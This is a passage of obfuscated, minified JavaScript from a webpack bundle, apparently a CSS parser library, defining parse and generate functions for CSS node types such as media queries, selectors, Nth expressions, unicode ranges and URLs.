v['LT']:break;default:this[nE(0xc99)](nE(0xb81));}return{'type':nE(0x571),'loc':this[nE(0x153)](d,this[nE(0x9fe)]),'modifier':N,'mediaType':k,'condition':p};}function E(d){const nd=ny;d[nd(0x21a)]?(d[nd(0x772)]&&this[nd(0x763)](v['Vy'],d[nd(0x772)]),this[nd(0x763)](v['Vy'],d[nd(0x21a)]),d[nd(0x331)]&&(this[nd(0x763)](v['Vy'],nd(0xdd7)),this[nd(0x4a7)](d[nd(0x331)]))):d[nd(0x331)]&&this[nd(0x4a7)](d[nd(0x331)]);}},0xfc5:(w,S,L)=>{'use strict';const nn=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=nn(0x2bc),W={'children':[[nn(0x571)]]};function y(){const no=nn,d=this[no(0x5ea)]();for(this[no(0x598)]();!this[no(0x897)]&&(d[no(0xaba)](this[no(0x571)]()),this[no(0xccf)]===v['A9']);)this[no(0xadc)]();return{'type':no(0x2bc),'loc':this[no(0x2d2)](d),'children':d};}function E(d){const nN=nn;this[nN(0x26d)](d,()=>this[nN(0x763)](v['A9'],','));}},0x76a:(w,S,L)=>{'use strict';const nk=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>W,'parse':()=>E,'structure':()=>y});var v=L(0x11ac);const z=0x26,W=nk(0xe91),y={};function E(){const np=nk,N=this[np(0x9fe)];return this[np(0xea0)](z),{'type':np(0xe91),'loc':this[np(0x153)](N,this[np(0x9fe)])};}function d(){const nO=nk;this[nO(0x763)](v['_i'],'&');}},0x7df:(w,S,L)=>{'use strict';const nZ=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=nZ(0x955),W={'nth':[nZ(0xb11),nZ(0xaa2)],'selector':[nZ(0xdb0),null]};function y(){const nQ=nZ;this[nQ(0x598)]();const d=this[nQ(0x9fe)];let N,k=d,p=null;return N=this[nQ(0xbad)](0x0,nQ(0xb5d))||this[nQ(0xbad)](0x0,nQ(0x845))?this[nQ(0xaa2)]():this[nQ(0xb11)](),k=this[nQ(0x9fe)],this[nQ(0x598)](),this[nQ(0xbad)](0x0,'of')&&(this[nQ(0xadc)](),p=this[nQ(0xdb0)](),k=this[nQ(0x9fe)]),{'type':nQ(0x955),'loc':this[nQ(0x153)](d,k),'nth':N,'selector':p};}function E(d){const nK=nZ;this[nK(0x4a7)](d[nK(0x59b)]),null!==d[nK(0x92d)]&&(this[nK(0x763)](v['Vy'],'of'),this[nK(0x4a7)](d[nK(0x92d)]));}},0x6cc:(w,S,L)=>{'use strict';const nU=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=nU(0x6d8),W={'value':String};function y(){const nT=nU;return{'type':nT(0x6d8),'loc':this[nT(0x153)](this[nT(0x9fe)],this[nT(0x491)]),'value':this[nT(0x91e)](v['wN'])};}function E(d){const nh=nU;this[nh(0x763)](v['wN'],d[nh(0x969)]);}},0x1585:(w,S,L)=>{'use strict';const nm=a2b;L['r'](S),L['d'](S,{'generate':()=>y,'name':()=>v,'parse':()=>W,'structure':()=>z});const v=nm(0x751),z={'value':String};function W(){const nP=nm,E=this[nP(0x9fe)];return this[nP(0xadc)](),{'type':nP(0x751),'loc':this[nP(0x153)](E,this[nP(0x9fe)]),'value':this[nP(0x19c)](E)};}function y(E){const nq=nm;this[nq(0x788)](E[nq(0x969)]);}},0x1cb1:(w,S,L)=>{'use strict';const nt=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=nt(0x40c),W={'children':[[]]};function y(d,N){const nr=nt,k=this[nr(0x9fe)];let p=null;return this[nr(0xb4e)](v['AJ']),p=d[nr(0x193)](this,N),this[nr(0x897)]||this[nr(0xb4e)](v['no']),{'type':nr(0x40c),'loc':this[nr(0x153)](k,this[nr(0x9fe)]),'children':p};}function E(d){const nB=nt;this[nB(0x763)](v['AJ'],'('),this[nB(0x26d)](d),this[nB(0x763)](v['no'],')');}},0x2525:(w,S,L)=>{'use strict';const ng=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=ng(0xe5c),W={'value':String};function y(){const nY=ng;return{'type':nY(0xe5c),'loc':this[nY(0x153)](this[nY(0x9fe)],this[nY(0x491)]),'value':this[nY(0x9e3)](v['Ne'])};}function E(d){const nA=ng;this[nA(0x763)](v['Ne'],d[nA(0x969)]+'%');}},0x6a6:(w,S,L)=>{'use strict';const nC=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>z,'parse':()=>E,'structure':()=>y,'walkContext':()=>W});var v=L(0x11ac);const z=nC(0xea9),W=nC(0x86a),y={'name':String,'children':[[nC(0xa90)],null]};function E(){const nx=nC,N=this[nx(0x9fe)];let k,p,O=null;return this[nx(0xb4e)](v['Qx']),this[nx(0xccf)]===v['zt']?(k=this[nx(0xcb1)](),p=k[nx(0xd05)](),this[nx(0x53d)](0x0)==v['no']?O=this[nx(0x5ea)]():hasOwnProperty[nx(0x193)](this[nx(0xadd)],p)?(this[nx(0x598)](),O=this[nx(0xadd)][p][nx(0x193)](this),this[nx(0x598)]()):(O=this[nx(0x5ea)](),O[nx(0xaba)](this[nx(0xa90)](null,!0x1))),this[nx(0xb4e)](v['no'])):k=this[nx(0x91e)](v['Vy']),{'type':nx(0xea9),'loc':this[nx(0x153)](N,this[nx(0x9fe)]),'name':k,'children':O};}function d(N){const ns=nC;this[ns(0x763)](v['Qx'],':'),null===N[ns(0x26d)]?this[ns(0x763)](v['Vy'],N[ns(0x2fb)]):(this[ns(0x763)](v['zt'],N[ns(0x2fb)]+'('),this[ns(0x26d)](N),this[ns(0x763)](v['no'],')'));}},0x866:(w,S,L)=>{'use strict';const nc=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>z,'parse':()=>E,'structure':()=>y,'walkContext':()=>W});var v=L(0x11ac);const z=nc(0x922),W=nc(0x86a),y={'name':String,'children':[[nc(0xa90)],null]};function E(){const nG=nc,N=this[nG(0x9fe)];let k,p,O=null;return this[nG(0xb4e)](v['Qx']),this[nG(0xb4e)](v['Qx']),this[nG(0xccf)]===v['zt']?(k=this[nG(0xcb1)](),p=k[nG(0xd05)](),this[nG(0x53d)](0x0)==v['no']?O=this[nG(0x5ea)]():hasOwnProperty[nG(0x193)](this[nG(0xadd)],p)?(this[nG(0x598)](),O=this[nG(0xadd)][p][nG(0x193)](this),this[nG(0x598)]()):(O=this[nG(0x5ea)](),O[nG(0xaba)](this[nG(0xa90)](null,!0x1))),this[nG(0xb4e)](v['no'])):k=this[nG(0x91e)](v['Vy']),{'type':nG(0x922),'loc':this[nG(0x153)](N,this[nG(0x9fe)]),'name':k,'children':O};}function d(N){const nl=nc;this[nl(0x763)](v['Qx'],':'),this[nl(0x763)](v['Qx'],':'),null===N[nl(0x26d)]?this[nl(0x763)](v['Vy'],N[nl(0x2fb)]):(this[nl(0x763)](v['zt'],N[nl(0x2fb)]+'('),this[nl(0x26d)](N),this[nl(0x763)](v['no'],')'));}},0xf52:(w,S,L)=>{'use strict';const nF=a2b;L['r'](S),L['d'](S,{'generate':()=>N,'name':()=>y,'parse':()=>d,'structure':()=>E});var v=L(0x11ac);const z=0x2f;function W(){const nR=a2b;switch(this[nR(0x598)](),this[nR(0xccf)]){case v['wN']:return this[nR(0x6d8)]();case v['zt']:return this[nR(0x818)](this[nR(0xc42)],this[nR(0xf3)][nR(0x4ee)]);default:this[nR(0xc99)](nR(0x727));}}const y=nF(0x5fb),E={'left':[nF(0x6d8),nF(0x818)],'right':[nF(0x6d8),nF(0x818),null]};function d(){const nH=nF,k=this[nH(0x9fe)],p=W[nH(0x193)](this);let O=null;return this[nH(0x598)](),this[nH(0x429)](z)&&(this[nH(0xea0)](z),O=W[nH(0x193)](this)),{'type':nH(0x5fb),'loc':this[nH(0x153)](k,this[nH(0x9fe)]),'left':p,'right':O};}function N(k){const nI=nF;this[nI(0x4a7)](k[nI(0x23f)]),this[nI(0x763)](v['_i'],'/'),k[nI(0xd0c)]?this[nI(0x4a7)](k[nI(0xd0c)]):this[nI(0x4a7)](v['wN'],0x1);}},0xc13:(w,S,L)=>{'use strict';const nD=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>W,'parse':()=>E,'structure':()=>y});var v=L(0x11ac);function z(){const ni=a2b;return this[ni(0x624)]>0x0&&this[ni(0x211)](-0x1)===v['M$']?this[ni(0x624)]>0x1?this[ni(0x833)](this[ni(0x624)]-0x1):this[ni(0x94a)]:this[ni(0x9fe)];}const W=nD(0xa90),y={'value':String};function E(N,k){const nJ=nD,p=this[nJ(0x833)](this[nJ(0x624)]);let O;return this[nJ(0x356)](this[nJ(0x624)],N||this[nJ(0x5a5)]),O=k&&this[nJ(0x9fe)]>p?z[nJ(0x193)](this):this[nJ(0x9fe)],{'type':nJ(0xa90),'loc':this[nJ(0x153)](p,O),'value':this[nJ(0x14a)](p,O)};}function d(N){const nf=nD;this[nf(0x788)](N[nf(0x969)]);}},0x21d3:(w,S,L)=>{'use strict';const ne=a2b;L['r'](S),L['d'](S,{'generate':()=>k,'name':()=>y,'parse':()=>N,'structure':()=>d,'walkContext':()=>E});var v=L(0x11ac);function z(){const nV=a2b;return this[nV(0xa90)](this[nV(0xa47)],!0x0);}function W(){const nu=a2b,p=this[nu(0xdb0)]();return nu(0xa90)!==p[nu(0xe3b)]&&!0x1===this[nu(0x897)]&&this[nu(0xccf)]!==v['X6']&&this[nu(0xc99)](),p;}const y=ne(0x1f4),E=ne(0x1ee),d={'prelude':[ne(0xdb0),ne(0xa90)],'block':[ne(0x30e)]};function N(){const o0=ne,p=this[o0(0x624)],O=this[o0(0x9fe)];let Z,Q;return Z=this[o0(0xafd)]?this[o0(0xe8c)](W,z):z[o0(0x193)](this,p),Q=this[o0(0x30e)](!0x0),{'type':o0(0x1f4),'loc':this[o0(0x153)](O,this[o0(0x9fe)]),'prelude':Z,'block':Q};}function k(p){const o1=ne;this[o1(0x4a7)](p[o1(0x824)]),this[o1(0x4a7)](p[o1(0x661)]);}},0x25d9:(w,S,L)=>{'use strict';const o2=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=o2(0x51e),W={'root':[o2(0xdb0),o2(0xa90),null],'limit':[o2(0xdb0),o2(0xa90),null]};function y(){const o3=o2;let d=null,N=null;this[o3(0x598)]();const k=this[o3(0x9fe)];return this[o3(0xccf)]===v['AJ']&&(this[o3(0xadc)](),this[o3(0x598)](),d=this[o3(0xe8c)](this[o3(0xdb0)],()=>this[o3(0xa90)](!0x1,!0x0)),this[o3(0x598)](),this[o3(0xb4e)](v['no'])),this[o3(0x53d)](0x0)===v['Vy']&&(this[o3(0x598)](),this[o3(0xe22)]('to'),this[o3(0x598)](),this[o3(0xb4e)](v['AJ']),this[o3(0x598)](),N=this[o3(0xe8c)](this[o3(0xdb0)],()=>this[o3(0xa90)](!0x1,!0x0)),this[o3(0x598)](),this[o3(0xb4e)](v['no'])),{'type':o3(0x51e),'loc':this[o3(0x153)](k,this[o3(0x9fe)]),'root':d,'limit':N};}function E(d){const o4=o2;d[o4(0x290)]&&(this[o4(0x763)](v['AJ'],'('),this[o4(0x4a7)](d[o4(0x290)]),this[o4(0x763)](v['no'],')')),d[o4(0x6eb)]&&(this[o4(0x763)](v['Vy'],'to'),this[o4(0x763)](v['AJ'],'('),this[o4(0x4a7)](d[o4(0x6eb)]),this[o4(0x763)](v['no'],')'));}},0x96c:(w,S,L)=>{'use strict';const o5=a2b;L['r'](S),L['d'](S,{'generate':()=>y,'name':()=>v,'parse':()=>W,'structure':()=>z});const v=o5(0x908),z={'children':[[o5(0x8c0),o5(0x6ca),o5(0x3ba),o5(0x4fa),o5(0xea9),o5(0x922),o5(0x56c)]]};function W(){const o6=o5,E=this[o6(0xc42)](this[o6(0xf3)][o6(0x908)]);return null===this[o6(0xbdc)](E)&&this[o6(0xc99)](o6(0xb56)),{'type':o6(0x908),'loc':this[o6(0x2d2)](E),'children':E};}function y(E){const o7=o5;this[o7(0x26d)](E);}},0x13a4:(w,S,L)=>{'use strict';const o8=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>z,'parse':()=>E,'structure':()=>y,'walkContext':()=>W});var v=L(0x11ac);const z=o8(0xdb0),W=o8(0x92d),y={'children':[[o8(0x908),o8(0xa90)]]};function E(){const o9=o8,N=this[o9(0x5ea)]();for(;!this[o9(0x897)]&&(N[o9(0xaba)](this[o9(0x908)]()),this[o9(0xccf)]===v['A9']);)this[o9(0xadc)]();return{'type':o9(0xdb0),'loc':this[o9(0x2d2)](N),'children':N};}function d(N){const oj=o8;this[oj(0x26d)](N,()=>this[oj(0x763)](v['A9'],','));}},0x1bb8:(w,S,L)=>{'use strict';const ob=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>W,'parse':()=>E,'structure':()=>y});var v=L(0x11ac),z=L(0x18bf);const W=ob(0x918),y={'value':String};function E(){const oM=ob;return{'type':oM(0x918),'loc':this[oM(0x153)](this[oM(0x9fe)],this[oM(0x491)]),'value':(0x0,z['D'])(this[oM(0x91e)](v['Qf']))};}function d(N){const oX=ob;this[oX(0x763)](v['Qf'],(0x0,z['l'])(N[oX(0x969)]));}},0x16dd:(w,S,L)=>{'use strict';const ow=a2b;L['r'](S),L['d'](S,{'generate':()=>k,'name':()=>y,'parse':()=>N,'structure':()=>d,'walkContext':()=>E});var v=L(0x11ac);const z=0x21;function W(){const oa=a2b;return this[oa(0xa90)](null,!0x1);}const y=ow(0xa04),E=ow(0x4ca),d={'children':[[ow(0x7ad),ow(0x7f1),ow(0x473),ow(0xca4),ow(0x1f4),ow(0xa90)]]};function N(){const oS=ow,p=this[oS(0x9fe)],O=this[oS(0x5ea)]();let Z;for(;!this[oS(0x897)];){switch(this[oS(0xccf)]){case v['M$']:this[oS(0xadc)]();continue;case v['Mw']:if(this[oS(0xd82)](this[oS(0x9fe)]+0x2)!==z){this[oS(0xadc)]();continue;}Z=this[oS(0x7ad)]();break;case v['lh']:Z=this[oS(0x7f1)]();break;case v['zG']:Z=this[oS(0x473)]();break;case v['zu']:Z=this[oS(0xe8c)](this[oS(0xca4)],W);break;default:Z=this[oS(0xe8c)](this[oS(0x1f4)],W);}O[oS(0xaba)](Z);}return{'type':oS(0xa04),'loc':this[oS(0x153)](p,this[oS(0x9fe)]),'children':O};}function k(p){const oL=ow;this[oL(0x26d)](p);}},0x839:(w,S,L)=>{'use strict';const ov=a2b;L['r'](S),L['d'](S,{'generate':()=>E,'name':()=>z,'parse':()=>y,'structure':()=>W});var v=L(0x11ac);const z=ov(0xc8c),W={'declaration':ov(0x548)};function y(){const oz=ov,d=this[oz(0x9fe)];this[oz(0xb4e)](v['AJ']),this[oz(0x598)]();const N=this[oz(0x548)]();return this[oz(0x897)]||this[oz(0xb4e)](v['no']),{'type':oz(0xc8c),'loc':this[oz(0x153)](d,this[oz(0x9fe)]),'declaration':N};}function E(d){const oW=ov;this[oW(0x763)](v['AJ'],'('),this[oW(0x4a7)](d[oW(0x721)]),this[oW(0x763)](v['no'],')');}},0x24dc:(w,S,L)=>{'use strict';const oE=a2b;L['r'](S),L['d'](S,{'generate':()=>k,'name':()=>E,'parse':()=>N,'structure':()=>d});var v=L(0x11ac);const z=0x2a,W=0x7c;function y(){const oy=a2b;this[oy(0xccf)]!==v['Vy']&&!0x1===this[oy(0x429)](z)&&this[oy(0xc99)](oy(0xb18)),this[oy(0xadc)]();}const E=oE(0x8c0),d={'name':String};function N(){const od=oE,p=this[od(0x9fe)];return this[od(0x429)](W)?(this[od(0xadc)](),y[od(0x193)](this)):(y[od(0x193)](this),this[od(0x429)](W)&&(this[od(0xadc)](),y[od(0x193)](this))),{'type':od(0x8c0),'loc':this[od(0x153)](p,this[od(0x9fe)]),'name':this[od(0x19c)](p)};}function k(p){const on=oE;this[on(0x788)](p[on(0x2fb)]);}},0xf7d:(w,S,L)=>{'use strict';const oO=a2b;L['r'](S),L['d'](S,{'generate':()=>U,'name':()=>Z,'parse':()=>K,'structure':()=>Q});var v=L(0x11ac);const z=0x2b,W=0x2d,y=0x3f;function E(T,P){const oo=a2b;let q=0x0;for(let B=this[oo(0x9fe)]+T;B<this[oo(0x491)];B++){const g=this[oo(0xd82)](B);if(g===W&&P&&0x0!==q)return E[oo(0x193)](this,T+q+0x1,!0x1),-0x1;(0x0,v['tB'])(g)||this[oo(0xc99)](P&&0x0!==q?oo(0x35e)+(q<0x6?oo(0xe8f):'')+oo(0x552):q<0x6?oo(0x8d7):oo(0xc96),B),++q>0x6&&this[oo(0xc99)](oo(0x941),B);}return this[oo(0xadc)](),q;}function N(T){const oN=a2b;let P=0x0;for(;this[oN(0x429)](y);)++P>T&&this[oN(0xc99)](oN(0xaf4)),this[oN(0xadc)]();}function k(T){const ok=a2b;this[ok(0xd82)](this[ok(0x9fe)])!==T&&this[ok(0xc99)]((T===z?ok(0x8cf):ok(0x35e))+ok(0x552));}function O(){const op=a2b;let T=0x0;switch(this[op(0xccf)]){case v['wN']:if(T=E[op(0x193)](this,0x1,!0x0),this[op(0x429)](y)){N[op(0x193)](this,0x6-T);break;}if(this[op(0xccf)]===v['fg']||this[op(0xccf)]===v['wN']){k[op(0x193)](this,W),E[op(0x193)](this,0x1,!0x1);break;}break;case v['fg']:T=E[op(0x193)](this,0x1,!0x0),T>0x0&&N[op(0x193)](this,0x6-T);break;default:if(this[op(0xea0)](z),this[op(0xccf)]===v['Vy']){T=E[op(0x193)](this,0x0,!0x0),T>0x0&&N[op(0x193)](this,0x6-T);break;}if(this[op(0x429)](y)){this[op(0xadc)](),N[op(0x193)](this,0x5);break;}this[op(0xc99)](op(0x4a6));}}const Z=oO(0xc78),Q={'value':String};function K(){const oZ=oO,T=this[oZ(0x9fe)];return this[oZ(0xe22)]('u'),O[oZ(0x193)](this),{'type':oZ(0xc78),'loc':this[oZ(0x153)](T,this[oZ(0x9fe)]),'value':this[oZ(0x19c)](T)};}function U(T){const oQ=oO;this[oQ(0x788)](T[oQ(0x969)]);}},0x1d78:(w,S,L)=>{'use strict';const oK=a2b;L['r'](S),L['d'](S,{'generate':()=>N,'name':()=>y,'parse':()=>d,'structure':()=>E});var v=L(0x15b1),z=L(0x18bf),W=L(0x11ac);const y=oK(0xb73),E={'value':String};function d(){const oU=oK,k=this[oU(0x9fe)];let p;switch(this[oU(0xccf)]){case W['s0']:p=v['D'](this[oU(0x91e)](W['s0']));break;case W['zt']:this[oU(0x8a0)](this[oU(0x9fe)],this[oU(0x491)],oU(0x64a))||this[oU(0xc99)](oU(0x843)),this[oU(0xb4e)](W['zt']),this[oU(0x598)](),p=z['D'](this[oU(0x91e)](W['Qf'])),this[oU(0x598)](),this[oU(0x897)]||this[oU(0xb4e)](W['no']);break;default:this[oU(0xc99)](oU(0xd5f));}return{'type':oU(0xb73),'loc':this[oU(0x153)](k,this[oU(0x9fe)]),'value':p};}function N(k){const oT=oK;this[oT(0x763)](W['s0'],v['l'](k[oT(0x969)]));}},0x2298:(w,S,L)=>{'use strict';const oh=a2b;L['r'](S),L['d'](S,{'generate':()=>y,'name':()=>v,'parse':()=>W,'structure':()=>z});const v=oh(0x4ee),z={'children':[[]]};function W(){const om=oh,E=this[om(0x9fe)],d=this[om(0xc42)](this[om(0xf3)][om(0x4ee)]);return{'type':om(0x4ee),'loc':this[om(0x153)](E,this[om(0x9fe)]),'children':d};}function y(E){const oP=oh;this[oP(0x26d)](E);}},0x320:(w,S,L)=>{'use strict';const oq=a2b;L['r'](S),L['d'](S,{'generate':()=>d,'name':()=>W,'parse':()=>E,'structure':()=>y});var v=L(0x11ac);const z=Object[oq(0x7d6)]({'type':oq(0x6c4),'loc':null,'value':'\x20'}),W=oq(0x6c4),y={'value':String};function E(){const ot=oq;return this[ot(0xb4e)](v['M$']),z;}function d(N){const or=oq;this[or(0x763)](v['M$'],N[or(0x969)]);}},0x6d7:(Y,j0,j1)=>{'use strict';const oB=a2b;j1['r'](j0),j1['d'](j0,{'AnPlusB':()=>j2[oB(0x4d5)],'Atrule':()=>j3[oB(0x4d5)],'AtrulePrelude':()=>j4[oB(0x4d5)],'AttributeSelector':()=>j5[oB(0x4d5)],'Block':()=>j6[oB(0x4d5)],'Brackets':()=>j7[oB(0x4d5)],'CDC':()=>j8[oB(0x4d5)],'CDO':()=>j9[oB(0x4d5)],'ClassSelector':()=>jj[oB(0x4d5)],'Combinator':()=>jb[oB(0x4d5)],'Comment':()=>jM[oB(0x4d5)],'Condition':()=>jX[oB(0x4d5)],'Declaration':()=>ja[oB(0x4d5)],'DeclarationList':()=>jw[oB(0x4d5)],'Dimension':()=>jS[oB(0x4d5)],'Feature':()=>jL[oB(0x4d5)],'FeatureFunction':()=>jv[oB(0x4d5)],'FeatureRange':()=>jz[oB(0x4d5)],'Function':()=>jW[oB(0x4d5)],'GeneralEnclosed':()=>jy[oB(0x4d5)],'Hash':()=>jE[oB(0x4d5)],'IdSelector':()=>jn[oB(0x4d5)],'Identifier':()=>jd[oB(0x4d5)],'Layer':()=>jo[oB(0x4d5)],'LayerList':()=>jN[oB(0x4d5)],'MediaQuery':()=>jk[oB(0x4d5)],'MediaQueryList':()=>jp[oB(0x4d5)],'NestingSelector':()=>jO[oB(0x4d5)],'Nth':()=>jZ[oB(0x4d5)],'Number':()=>jQ[oB(0x4d5)],'Operator':()=>jK[oB(0x4d5)],'Parentheses':()=>jU[oB(0x4d5)],'Percentage':()=>jT[oB(0x4d5)],'PseudoClassSelector':()=>jh[oB(0x4d5)],'PseudoElementSelector':()=>jm[oB(0x4d5)],'Ratio':()=>jP[oB(0x4d5)],'Raw':()=>jq[oB(0x4d5)],'Rule':()=>jt[oB(0x4d5)],'Scope':()=>jr[oB(0x4d5)],'Selector':()=>jB[oB(0x4d5)],'SelectorList':()=>jg[oB(0x4d5)],'String':()=>jY[oB(0x4d5)],'StyleSheet':()=>jA[oB(0x4d5)],'SupportsDeclaration':()=>jC[oB(0x4d5)],'TypeSelector':()=>jx[oB(0x4d5)],'UnicodeRange':()=>js[oB(0x4d5)],'Url':()=>jc[oB(0x4d5)],'Value':()=>jG[oB(0x4d5)],'WhiteSpace':()=>jl[oB(0x4d5)]});var j2=j1(0x1a26),j3=j1(0xdc2),j4=j1(0x1a05),j5=j1(0x578),j6=j1(0x39c),j7=j1(0x23c0),j8=j1(0x2305),j9=j1(0x631),jj=j1(0x41c),jb=j1(0x92b),jM=j1(0x1334),jX=j1(0xcbc),ja=j1(0x23d),jw=j1(0x201),jS=j1(0x1fa5),jL=j1(0xe8b),jv=j1(0x753),jz=j1(0x752),jW=j1(0x621),jy=j1(0x142),jE=j1(0x2011),jd=j1(0x218a),jn=j1(0x1ee1),jo=j1(0x1454),jN=j1(0x117c),jk=j1(0x2271),jp=j1(0xfc5),jO=j1(0x76a),jZ=j1(0x7df),jQ=j1(0x6cc),jK=j1(0x1585),jU=j1(0x1cb1),jT=j1(0x2525),jh=j1(0x6a6),jm=j1(0x866),jP=j1(0xf52),jq=j1(0xc13),jt=j1(0x21d3),jr=j1(0x25d9),jB=j1(0x96c),jg=j1(0x13a4),jY=j1(0x1bb8),jA=j1(0x16dd),jC=j1(0x839),jx=j1(0x24dc),js=j1(0xf7d),jc=j1(0x1d78),jG=j1(0x2298),jl=j1(0x320);},0x791:(Y,j0,j1)=>{'use strict';j1['r'](j0),j1['d'](j0,{'AnPlusB':()=>j2,'Atrule':()=>j3,'AtrulePrelude':()=>j4,'AttributeSelector':()=>j5,'Block':()=>j6,'Brackets':()=>j7,'CDC':()=>j8,'CDO':()=>j9,'ClassSelector':()=>jj,'Combinator':()=>jb,'Comment':()=>jM,'Condition':()=>jX,'Declaration':()=>ja,'DeclarationList':()=>jw,'Dimension':()=>jS,'Feature':()=>jL,'FeatureFunction':()=>jv,'FeatureRange':()=>jz,'Function':()=>jW,'GeneralEnclosed':()=>jy,'Hash':()=>jE,'IdSelector':()=>jn,'Identifier':()=>jd,'Layer':()=>jo,'LayerList':()=>jN,'MediaQuery':()=>jk,'MediaQueryList':()=>jp,'NestingSelector':()=>jO,'Nth':()=>jZ,'Number':()=>jQ,'Operator':()=>jK,'Parentheses':()=>jU,'Percentage':()=>jT,'PseudoClassSelector':()=>jh,'PseudoElementSelector':()=>jm,'Ratio':()=>jP,'Raw':()=>jq,'Rule':()=>jt,'Scope':()=>jr,'Selector':()=>jB,'SelectorList':()=>jg,'String':()=>jY,'StyleSheet':()=>jA,'SupportsDeclaration':()=>jC,'TypeSelector':()=>jx,'UnicodeRange':()=>js,'Url':()=>jc,'Value':()=>jG,'WhiteSpace':()=>jl});var j2=j1(0x1a26),j3=j1(0xdc2),j4=j1(0x1a05),j5=j1(0x578),j6=j1(0x39c),j7=j1(0x23c0),j8=j1(0x2305),j9=j1(0x631),jj=j1(0x41c),jb=j1(0x92b),jM=j1(0x1334),jX=j1(0xcbc),ja=j1(0x23d),jw=j1(0x201),jS=j1(0x1fa5),jL=j1(0xe8b),jv=j1(0x753),jz=j1(0x752),jW=j1(0x621),jy=j1(0x142),jE=j1(0x2011),jd=j1(0x218a),jn=j1(0x1ee1),jo=j1(0x1454),jN=j1(0x117c),jk=j1(0x2271),jp=j1(0xfc5),jO=j1(0x76a),jZ=j1(0x7df),jQ=j1(0x6cc),jK=j1(0x1585),jU=j1(0x1cb1),jT=j1(0x2525),jh=j1(0x6a6),jm=j1(0x866),jP=j1(0xf52),jq=j1(0xc13),jt=j1(0x21d3),jr=j1(0x25d9),jB=j1(0x96c),jg=j1(0x13a4),jY=j1(0x1bb8),jA=j1(0x16dd),jC=j1(0x839),jx=j1(0x24dc),js=j1(0xf7d),jc=j1(0x1d78),jG=j1(0x2298),jl=j1(0x320);},0x242f:(w,S,L)=>{'use strict';L['d'](S,{'A':()=>N});var v=L(0x20af);const z={'parse'(){const og=a2b;return this[og(0x2e5)](this[og(0xdb0)]());}},W={'parse'(){const oY=a2b;return this[oY(0x2e5)](this[oY(0x908)]());}},y={'parse'(){const oA=a2b;return this[oA(0x2e5)](this[oA(0xaa2)]());}},E={'parse':v['T']},d={'parse'(){const oC=a2b;return this[oC(0x2e5)](this[oC(0x955)]());}},N={'dir':y,'has':z,'lang':E,'matches':z,'is':z,'-moz-any':z,'-webkit-any':z,'where':z,'not':z,'nth-child':d,'nth-last-child':d,'nth-last-of-type':d,'nth-of-type':d,'slotted':W,'host':W,'host-context':W};},0x20af:(a,w,S)=>{'use strict';S['d'](w,{'T':()=>v});var L=S(0x11ac);function v(){const ox=a2b,z=this[ox(0x5ea)]();this[ox(0x598)]();W:for(;!this[ox(0x897)];){switch(this[ox(0xccf)]){case L['Vy']:z[ox(0xaba)](this[ox(0xaa2)]());break;case L['Qf']:z[ox(0xaba)](this[ox(0x918)]());break;case L['A9']:z[ox(0xaba)](this[ox(0x751)]());break;case L['no']:break W;default:this[ox(0xc99)](ox(0x480));}this[ox(0x598)]();}return z;}},0x83b:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>L});const L={'getNode':S(0x1a1e)['A']};},0x1a1e:(w,S,L)=>{'use strict';L['d'](S,{'A':()=>k});var v=L(0x11ac);const z=0x23,W=0x2a,y=0x2b,E=0x2d,d=0x2f,N=0x75;function k(p){const os=a2b;switch(this[os(0xccf)]){case v['Vw']:return this[os(0xde3)]();case v['A9']:return this[os(0x751)]();case v['AJ']:return this[os(0x40c)](this[os(0xc42)],p[os(0x26a)]);case v['hk']:return this[os(0x390)](this[os(0xc42)],p[os(0x26a)]);case v['Qf']:return this[os(0x918)]();case v['fg']:return this[os(0x1bd)]();case v['Ne']:return this[os(0xe5c)]();case v['wN']:return this[os(0x6d8)]();case v['zt']:return this[os(0x8a0)](this[os(0x9fe)],this[os(0x491)],os(0x64a))?this[os(0xb73)]():this[os(0x818)](this[os(0xc42)],p[os(0x26a)]);case v['s0']:return this[os(0xb73)]();case v['Vy']:return this[os(0x917)](this[os(0x9fe)],N)&&this[os(0x917)](this[os(0x9fe)]+0x1,y)?this[os(0xc78)]():this[os(0xaa2)]();case v['_i']:{const O=this[os(0xd82)](this[os(0x9fe)]);if(O===d||O===W||O===y||O===E)return this[os(0x751)]();O===z&&this[os(0xc99)](os(0xb94),this[os(0x9fe)]+0x1);break;}}}},0x80b:(a,w,S)=>{'use strict';S['r'](w),S['d'](w,{'AtrulePrelude':()=>L['A'],'Selector':()=>v['A'],'Value':()=>z['A']});var L=S(0x83b),v=S(0xc96),z=S(0x207a);},0xc96:(a,w,S)=>{'use strict';S['d'](w,{'A':()=>v});var L=S(0x11ac);const v={'onWhiteSpace':function(z,W){const oc=a2b;null!==W[oc(0xb2e)]&&oc(0x56c)!==W[oc(0xb2e)][oc(0xe3b)]&&null!==z&&oc(0x56c)!==z[oc(0xe3b)]&&W[oc(0xaba)]({'type':oc(0x56c),'loc':null,'name':'\x20'});},'getNode':function(){const oG=a2b;switch(this[oG(0xccf)]){case L['hk']:return this[oG(0x4fa)]();case L['Vw']:return this[oG(0x6ca)]();case L['Qx']:return this[oG(0x211)](0x1)===L['Qx']?this[oG(0x922)]():this[oG(0xea9)]();case L['Vy']:return this[oG(0x8c0)]();case L['wN']:case L['Ne']:return this[oG(0xe5c)]();case L['fg']:0x2e===this[oG(0xd82)](this[oG(0x9fe)])&&this[oG(0xc99)](oG(0xa89),this[oG(0x9fe)]+0x1);break;case L['_i']:switch(this[oG(0xd82)](this[oG(0x9fe)])){case 